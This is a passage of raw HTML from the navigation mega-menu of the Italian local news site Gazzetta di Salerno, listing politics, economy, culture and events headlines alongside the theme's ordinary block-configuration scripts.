        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2021";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5781";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14893";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3724";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Salerno scrive, il libro di Anna Savastano venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno scrive, il libro di Anna Savastano venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" title="Salerno scrive, il libro di Anna Savastano venerdì 23">Salerno scrive, il libro di Anna Savastano venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
